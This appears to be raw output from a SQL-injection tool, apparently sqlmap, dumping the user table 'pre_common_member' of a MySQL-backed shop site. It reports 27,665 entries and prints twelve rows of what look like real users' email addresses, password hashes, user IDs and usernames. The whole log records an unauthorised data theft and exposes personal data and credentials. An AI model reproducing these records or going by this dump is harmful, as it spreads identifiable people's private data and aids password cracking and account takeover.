 [23:03:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[23:03:14] [INFO] fetching columns for table 'pre_common_member' in database '70jj_shop'
[23:03:14] [INFO] the SQL query used returns 23 entries
[23:03:14] [INFO] starting 10 threads
[23:03:14] [INFO] fetching entries for table 'pre_common_member' in database '70jj_shop'
[23:03:14] [INFO] the SQL query used returns 27665 entries
[23:03:14] [INFO] starting 10 threads
[23:03:14] [INFO] retrieved: "0","0","0","0","0","0","aoye555726@tom.com","0","","0","0","10","10","0","0","0","0adaffd804cd62e4f3a6302b71778326","1436251671","0","8","159550","jhghfd5n5o","0"
[23:03:14] [INFO] retrieved: "0","0","0","0","0","0","awe888000siem@163.com","0","","0","0","10","0","10","0","0","da6b445b38164e484a4031bb229ed15f","1435376343","0","9999","157741","w5w0f4c0n91","0"
[23:03:14] [INFO] retrieved: "0","0","0","0","0","6","tonggang@vip.163.com","1","","0","0","10","0","0","1","0","3f12ec755570f5dcd7308e8ac5f22ff4","1053056437","0","9999","16","beixing300","0"
[23:03:14] [INFO] retrieved: "0","0","0","0","0","21","laughbuddha@sina.com","1","","0","0","10","0","0","1","0","e922898342e5f93212d28406d9e7f706","1053256258","0","9999","19","花小花","0"
[23:03:14] [INFO] retrieved: "0","0","0","0","0","0","ransude894yaliang@163.com","0","","0","0","10","0","11","0","0","b428e746663136481232e382c2cfb228","1435194780","0","8","157271","bhohwfpwoh","0"
[23:03:14] [INFO] retrieved: "0","0","0","0","0","4","simba6312@yahoo.com.cn","1","","0","0","10","0","0","1","0","15b2aa54e9c9a53b7227a7845607cd35","1053157560","0","9999","18","simba","0"
[23:03:14] [INFO] retrieved: "0","0","0","0","0","0","mizhanglinju@tom.com","0","","0","0","10","0","11","0","0","18d1c02a058052c30c2f386b8eb00a91","1435194556","0","8","157270","njsnz02339","0"
[23:03:14] [INFO] retrieved: "0","0","0","0","0","0","529321666@qq.com","0","","0","0","10","0","10","0","0","b6d24f1d4f72be3cf340904b79815bf7","1435376449","0","9999","157742","林下清风","0"
[23:03:14] [INFO] retrieved: "0","-1","0","0","0","374","xiaoxin@sina.com","1","","0","0","4","0","0","1","0","21218cca77804d2ba1922c33e0151105","1053318840","0","9999","20","小新坏坏","0"
[23:03:14] [INFO] retrieved: "0","0","0","0","0","0","xiajizhui32973rish@163.com","0","","0","0","10","0","10","0","0","beae3f5dadf32797910e22e45c3b141c","1435747159","0","8","158481"
[23:03:14] [INFO] retrieved: "0","0","0","0","0","78","leily@olddreams.com","1","","0","0","11","0","0","1","0","35a1e919c179c6d883034d7bc328249c","1054379791","0","9999","30","leily","0"
[23:03:14] [INFO] retrieved: "0","0","0","0","0","7","ollia@yahoo.com.cn","1","","0","0","10","0","0","1","0","2c38b46c804538b4f5ec630c6009cacb","1054696116","0","9999","32","宝宝","0"